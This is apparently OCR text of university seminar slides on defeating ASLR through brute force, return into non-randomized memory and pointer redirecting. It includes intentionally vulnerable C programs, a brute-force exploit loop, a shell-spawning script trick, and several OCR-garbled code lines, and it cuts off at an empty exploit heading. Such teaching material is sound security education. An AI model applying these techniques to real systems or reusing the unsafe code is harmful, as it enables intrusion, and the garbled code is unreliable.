



#### Seminar on Advanced Exploitation Techniques Chair of Computer Science 4 RWTH Aachen

Tilo Müller

## **What is ASLR?**

- A security technology to prevent exploitation of buffer overflows
- Most popular alternative: Nonexecutable stack
- Enabled by default since Kernel 2.6.12 (2005) / Vista Beta 2 (2006)
- Earlier third party implementations: PaX (since 2000)

## **How does ASLR work?**

- $ASLR =$  Address Space Layout Randomization
- Aim: Introduce randomness into the address space of each instantiation (24 bits of a 32-bit address are randomized)
- Addresses of infiltrated shellcode are not predictive anymore
- Common Exploitation techniques fail, because the place of the shellcode is unknown



## **How does ASLR work?**

Demonstration:

```
unsigned long getEBP(void) {
           asm ("movl %ebp,%eax");
}
int main(void) {
         printf("EBP: %x\n",getEBP());
 }
getEBP.c
```
#### **ASLR disabled:**

> ./getEBP EBP:**bffff3b8** > ./getEBP EBP:**bffff3b8**

#### **ASLR enabled:**

> ./getEBP EBP:**bfaa2e58** > ./getEBP EBP:**bf9114c8**

## **What is randomized?**

- Only the stack and libraries e.g. not the heap, text, data and bss segment

#### Demonstration:





## **Overview of ASLR resistant exploits**

- 1. Brute force
- 2. Return into non-randomized memory
- 3. Pointer redirecting
- 4. Stack divulging methods
- 5. Stack juggling methods

More methods can be found in the paper (e.g. GOT hijacking or overwriting .dtors)

## **1. Bruteforce**

Success of bruteforce is based on:

- The tolerance of an exploit to variations in the address space layout (e.g. how many NOPs can be placed in the buffer)
- How many exploitation attempts can be performed (e.g. it is necessary that a network daemon restarts after crash)
	- How fast the exploitation attempts can be performed (e.g. locally vs. over network)

Example: **vuln.c**

**void** function(**char** \*args) { **char** buff[4096]; strcpy(buff, args); } **int** main(**int** argc, **char** \*argv[]) { function(argv[1]); **return** 0; }



## **1. Bruteforce**

Chance: 1 to  $2^{24}/4096 = 4096 \rightarrow 2048$  attempts on average

Examplary bruteforce attack:

```
#! /bin/sh
while [ 0 ]; do
         ./vuln `./exploit $i`
         i= $(($i + 2048))
         if [ $i –gt 16777216 ]; then
                  i = 0fi
done;
```
It takes about 3 minutes on a 1.5 GHz CPU to get the exploit working:

```
...
Return Address: 0xbfa38901
./bruteforce.sh: line 9: 19081 Segmentation fault
Return Address: 0xbfa39101
sh-3.1$
```
#### Solution: Upgrade to a 64-bit architecture

## **Overview**

## 1. Brute force

- 2. Return into non-randomized memory
- 3. Pointer redirecting
- 4. Stack divulging methods
- 5. Stack juggling methods

#### **2. Return into non-randomized memory**



## **2a. ret2text**

The text region is marked readonly

 $\rightarrow$  it is just possible to manipulate the program flow (advanced: borrowed code)

Example:

```
vuln.c
```

```
void public(char* args) {
         char buff[12];
         strcpy(buff,args);
         print(f('public\n\n'');}
void secret(void) {
         printf("secret\n");
}
int main(int argc, char* argv[]) {
         if (ge\ti{t}uid() == 0) secret();
         else public(argv[1]);
}
```
## **2a. ret2text**



- The bss segment contains the uninitialized global variables:

**vuln.c**

```
char globalbuf[256];
void function(char* input) {
        char localbuf[256];
        strcpy(localbuf, input);
        strcpy(globalbuf, localbuf);
}
int main(int argc, char** argv) {
        function(argv[1]);
}
```
- Two buffers are needed, one on the stack and one in the bss segment



#### **2b. ret2bss**



## **2c. ret2data 2d. ret2heap**

Similar to ret2bss. Examples of vulnerable code:

- Data: Initialized global variables

```
char* globalbuf = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"; 
void function(char* input) {
        char localbuf[256];
        strcpy(localbuf, input);
        strcpy(globalbuf, localbuf);
}
```
- Heap: Dynamically created data structures

```
void function(char* input) {
         char local_buff[256];
         char *heap_buff;
         strcpy(local_buff,input);
         heap \text{buffer} = \text{[char *]} malloc(sizeof(local_buff));
          strcpy(heap_buff,local_buff);
}
```
## **Overview**

- 1. Brute force
- 2. Return into non-randomized memory
- 3. Pointer redirecting
- 4. Stack divulging methods
- 5. Stack juggling methods

# **3. Pointer redirecting**

- Hardcoded strings are saved within non-randomized areas  $\rightarrow$  It is possible to redirect a string pointer to another one
- Interesting string pointers are arguments of system, execve,  $\dots$ 
	- Example:

```
vuln.c
```

```
int main(int argc, char* args[]) {
   char input[256];
  char *conf = "test -f \sim, progrc";
   char *license = "THIS SOFTWARE IS PROVIDED...\n";
   printf(license);
  strcpy(input,args[1]);
   if (system(conf)) printf("Error: missing .progrc\n");
}
```
Goal: Execute system ("THIS SOFTWARE IS...\n");  $\rightarrow$  system tries to execute THIS  $\rightarrow$  write a script called THIS, e.g.:

*#! /bin/bash* /bin/bash

# **3. Pointer redirecting**



# **3. Pointer redirecting**



## **3. Pointer redirecting**

#### **vuln.c**

```
int main(int argc, char* args[]) {
  char input[256];
  char *conf = "test -f \sim, progrc";
   char *license = "THIS SOFTWARE IS PROVIDED...\n";
   printf(license);
 strcpy(input,args[1]);
 if (system(conf)) printf("Error: missing .progrc\n");
}
```
#### **exploit.sh**

